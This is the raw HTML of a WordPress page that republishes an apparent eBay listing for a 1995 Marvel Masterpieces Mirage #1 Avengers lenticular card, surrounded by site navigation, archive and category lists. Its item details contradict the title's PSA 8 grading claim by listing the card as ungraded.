

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/
body_size: 14698
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Marvel Trading Cards | 1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://marveltradingcards.name/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Feed" href="https://marveltradingcards.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Comments Feed" href="https://marveltradingcards.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazino_style-css'  href='https:///marveltradingcards.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.min.js?ver=20130202'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.tile.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.scrollVert.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marveltradingcards.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marveltradingcards.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2020 Marvel Masterpieces Sketch Card Daredevil &amp; Kingpin by Sean Stannard' href='https://marveltradingcards.name/2020-marvel-masterpieces-sketch-card-daredevil-kingpin-by-sean-stannard/' />
<link rel='next' title='Huge Haul Marvel U0026 Sports Card Slabs Comics U0026 Stickers Marvelmetals Comics Gradedcards' href='https://marveltradingcards.name/huge-haul-marvel-u0026-sports-card-slabs-comics-u0026-stickers-marvelmetals-comics-gradedcards/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/' />
<link rel='shortlink' href='https://marveltradingcards.name/?p=6910' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Marvel Trading Cards"/>
	<meta property="og:title" content="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE"/>
		<meta property="og:description" content="1995 Marvel Masterpieces Mirage #1 Avengers 1 of 2 (PSA GRADE 8 NM-MT) "RARE". This item is in the category "C"/>
	
	<meta property="og:url" content="https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xuzy.js"></script>
<script type="text/javascript" src="/ferefiqu.js"></script>
</head>

<body class="single single-post postid-6910 single-format-standard single-author">

<div id="container">
	
    <div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://marveltradingcards.name/" title="Marvel Trading Cards" rel="home">Marvel Trading Cards</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
        
        	            
            			
                        
                        
                        
			            
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
        </div>
        
      </div>

		<nav id="access" class="clearfix" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://marveltradingcards.name/">Home</a></li><li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li></ul></div>
					</nav><!-- #access -->

	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<div class="single-meta">
	<div><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://marveltradingcards.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>
    
    <div><span class="sep">on </span><a href="https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/" title="7:27 pm" rel="bookmark"><time class="entry-date" datetime="2023-02-12T19:27:08+00:00">February 12, 2023</time></a></div>
    
    <div>under <a href="https://marveltradingcards.name/category/marvel/" rel="tag">marvel</a>    </div>
    
    <div>tagged <a href="https://marveltradingcards.name/tag/avengers/" rel="tag">avengers</a>, <a href="https://marveltradingcards.name/tag/grade/" rel="tag">grade</a>, <a href="https://marveltradingcards.name/tag/high/" rel="tag">high</a>, <a href="https://marveltradingcards.name/tag/marvel/" rel="tag">marvel</a>, <a href="https://marveltradingcards.name/tag/masterpieces/" rel="tag">masterpieces</a>, <a href="https://marveltradingcards.name/tag/rare/" rel="tag">rare</a>    </div>
    
    <div>&#8734; <a href="https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/" title="Permalink to 1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE" rel="bookmark">Permalink</a>    </div>
    
    <div>
    	    </div>
</div>

<article id="post-6910" class="post-6910 post type-post status-publish format-standard has-post-thumbnail hentry category-marvel tag-avengers tag-grade tag-high tag-marvel tag-masterpieces tag-rare single-pad">
	<header class="entry-header">
		<h1 class="entry-title">1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE</h1>
        <div class="entry-meta mobile-meta">
			<span class="sep">Posted on </span><a href="https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/" title="7:27 pm" rel="bookmark"><time class="entry-date" datetime="2023-02-12T19:27:08+00:00">February 12, 2023</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://marveltradingcards.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		
 <img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/1995_Marvel_Masterpieces_M_L_1_Avengers_1of_2_PSA_GRADE_8_RARE_IN_HIGH_GRADE_01_dbja.jpg" title="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE" alt="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE"/> <br/>	  <img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/1995_Marvel_Masterpieces_M_L_1_Avengers_1of_2_PSA_GRADE_8_RARE_IN_HIGH_GRADE_02_odvk.jpg" title="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE" alt="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE"/>  
		<br/>  

	
 <br/>
		<img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/doqy.gif" title="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE" alt="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE"/>   <br/>1995 Marvel Masterpieces Mirage #1 Avengers 1 of 2 (PSA GRADE 8 NM-MT) &#8220;RARE&#8221;. This item is in the category &#8220;Collectibles\Non-Sport Trading Cards\Trading Card Singles&#8221;. The seller is &#8220;spidernick21&#8243; and is located in this country: US. This item can be shipped to United States.


	 <ul> 
<li>Movie: Avengers</li>
<li>Set: Marvel Masterpieces</li>
<li>Character: Captain America, Hulk, Iron Man, Thor</li>
<li>Card Condition: Very Good</li>
<li>Year Manufactured: 1995</li>
<li>Age Level: 8+</li>
<li>Franchise: Avengers, Marvel (MCU)</li>
<li>Vintage: Yes</li>
<li>Graded: No</li>
<li>Type: Non-Sport Trading Card</li>
<li>Parallel/Variety: Lenticular</li>
<li>Card Name: 1995 Marvel Masterpieces Avengers Mirage Lenticular</li>
<li>Manufacturer: Marvel</li>
<li>Features: Lenticular</li>
<li>Card Number: 1</li>
</ul>	
	 <br/><img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/doqy.gif" title="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE" alt="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE"/>	<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/" data-a2a-title="1995 Marvel Masterpieces M. L. #1 Avengers 1of 2 (PSA GRADE 8) RARE IN HIGH GRADE"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmarveltradingcards.name%2F1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade%2F&amp;linkname=1995%20Marvel%20Masterpieces%20M.%20L.%20%231%20Avengers%201of%202%20%28PSA%20GRADE%208%29%20RARE%20IN%20HIGH%20GRADE" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmarveltradingcards.name%2F1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade%2F&amp;linkname=1995%20Marvel%20Masterpieces%20M.%20L.%20%231%20Avengers%201of%202%20%28PSA%20GRADE%208%29%20RARE%20IN%20HIGH%20GRADE" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmarveltradingcards.name%2F1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade%2F&amp;linkname=1995%20Marvel%20Masterpieces%20M.%20L.%20%231%20Avengers%201of%202%20%28PSA%20GRADE%208%29%20RARE%20IN%20HIGH%20GRADE" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://marveltradingcards.name/1995-marvel-masterpieces-m-l-1-avengers-1of-2-psa-grade-8-rare-in-high-grade/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
    
    <footer class="entry-meta mobile-meta">
								<span class="cat-links">
				Posted in <a href="https://marveltradingcards.name/category/marvel/" rel="tag">marvel</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://marveltradingcards.name/tag/avengers/" rel="tag">avengers</a>, <a href="https://marveltradingcards.name/tag/grade/" rel="tag">grade</a>, <a href="https://marveltradingcards.name/tag/high/" rel="tag">high</a>, <a href="https://marveltradingcards.name/tag/marvel/" rel="tag">marvel</a>, <a href="https://marveltradingcards.name/tag/masterpieces/" rel="tag">masterpieces</a>, <a href="https://marveltradingcards.name/tag/rare/" rel="tag">rare</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->

		<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://marveltradingcards.name/2020-marvel-masterpieces-sketch-card-daredevil-kingpin-by-sean-stannard/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://marveltradingcards.name/huge-haul-marvel-u0026-sports-card-slabs-comics-u0026-stickers-marvelmetals-comics-gradedcards/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	</article><!-- #post-6910 -->


				
			
        </div> <!-- end #main -->

        		<div class="clearfix"></div>
		<div id="sidebar" class="widget-area clearfix" role="complementary">

			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://marveltradingcards.name/2023-upper-deck-marvel-platinum-purple-pixels-35-human-torch-variant-psa-10-wi9/">2023 Upper Deck Marvel Platinum Purple Pixels /35 Human Torch Variant PSA 10 WI9</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2020-marvel-masterpieces-complete-base-set-81-cards-tier-1-3-nm-dave-palumbo/">2020 Marvel Masterpieces Complete Base Set 81 Cards Tier 1-3 NM Dave Palumbo</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/topps-marvel-mint-x23-99-gambit-deck-card-2-spades-sealed/">Topps Marvel Mint X23 /99 Gambit Deck Card 2 spades-sealed</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2013-marvel-fleer-retro-ti-22-human-torch-psa-9-mint/">2013 MARVEL FLEER RETRO Ti-22 Human Torch PSA 9 MINT</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/1994-marvel-universe-psa-gem-mint-10-118-wolverine-defeated-94flair/">1994 Marvel Universe Psa Gem Mint 10! #118 Wolverine Defeated 94&#8217;flair</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://marveltradingcards.name/2026/01/'>January 2026</a></li>
	<li><a href='https://marveltradingcards.name/2025/12/'>December 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/11/'>November 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/10/'>October 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/09/'>September 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/08/'>August 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/07/'>July 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/06/'>June 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/05/'>May 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/04/'>April 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/03/'>March 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/02/'>February 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/01/'>January 2025</a></li>
	<li><a href='https://marveltradingcards.name/2024/12/'>December 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/11/'>November 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/10/'>October 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/09/'>September 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/08/'>August 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/07/'>July 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/06/'>June 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/05/'>May 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/04/'>April 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/03/'>March 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/02/'>February 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/01/'>January 2024</a></li>
	<li><a href='https://marveltradingcards.name/2023/12/'>December 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/11/'>November 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/10/'>October 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/09/'>September 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/08/'>August 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/07/'>July 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/06/'>June 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/05/'>May 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/04/'>April 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/03/'>March 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/02/'>February 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/01/'>January 2023</a></li>
	<li><a href='https://marveltradingcards.name/2022/12/'>December 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/11/'>November 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/10/'>October 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/09/'>September 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/08/'>August 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/07/'>July 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/06/'>June 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/05/'>May 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/04/'>April 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/03/'>March 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/02/'>February 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/01/'>January 2022</a></li>
	<li><a href='https://marveltradingcards.name/2021/12/'>December 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/11/'>November 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/10/'>October 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/09/'>September 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/08/'>August 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/07/'>July 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/06/'>June 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/05/'>May 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/04/'>April 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/03/'>March 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/02/'>February 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/01/'>January 2021</a></li>
	<li><a href='https://marveltradingcards.name/2020/12/'>December 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/11/'>November 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/10/'>October 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/09/'>September 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/08/'>August 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/07/'>July 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/06/'>June 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/05/'>May 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/04/'>April 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/03/'>March 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/02/'>February 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/01/'>January 2020</a></li>
	<li><a href='https://marveltradingcards.name/2019/12/'>December 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/11/'>November 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/10/'>October 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/09/'>September 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/08/'>August 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/07/'>July 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/06/'>June 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/05/'>May 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/04/'>April 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/03/'>March 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/02/'>February 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/01/'>January 2019</a></li>
	<li><a href='https://marveltradingcards.name/2018/12/'>December 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/11/'>November 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/10/'>October 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/09/'>September 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/08/'>August 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/07/'>July 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/06/'>June 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/05/'>May 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/04/'>April 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/03/'>March 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/02/'>February 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/01/'>January 2018</a></li>
	<li><a href='https://marveltradingcards.name/2017/12/'>December 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/11/'>November 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/10/'>October 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/09/'>September 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/08/'>August 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/07/'>July 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/06/'>June 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/05/'>May 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/04/'>April 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/03/'>March 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/02/'>February 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-2289"><a href="https://marveltradingcards.name/category/10-packs1990/" >10-packs1990</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://marveltradingcards.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://marveltradingcards.name/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://marveltradingcards.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://marveltradingcards.name/category/1990-1993/" >1990-1993</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://marveltradingcards.name/category/1990-1994/" >1990-1994</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://marveltradingcards.name/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://marveltradingcards.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://marveltradingcards.name/category/1991-marvel/" >1991-marvel</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://marveltradingcards.name/category/1996-90/" >1996-90</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://marveltradingcards.name/category/2-04-24/" >2-04-24</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://marveltradingcards.name/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://marveltradingcards.name/category/2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards/" >2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://marveltradingcards.name/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://marveltradingcards.name/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://marveltradingcards.name/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://marveltradingcards.name/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://marveltradingcards.name/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://marveltradingcards.name/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://marveltradingcards.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://marveltradingcards.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://marveltradingcards.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://marveltradingcards.name/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://marveltradingcards.name/category/2025topps/" >2025topps</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://marveltradingcards.name/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://marveltradingcards.name/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://marveltradingcards.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://marveltradingcards.name/category/acclaim/" >acclaim</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://marveltradingcards.name/category/achilleas/" >achilleas</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://marveltradingcards.name/category/actor/" >actor</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://marveltradingcards.name/category/affleck/" >affleck</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://marveltradingcards.name/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://marveltradingcards.name/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://marveltradingcards.name/category/alert/" >alert</a>
</li>
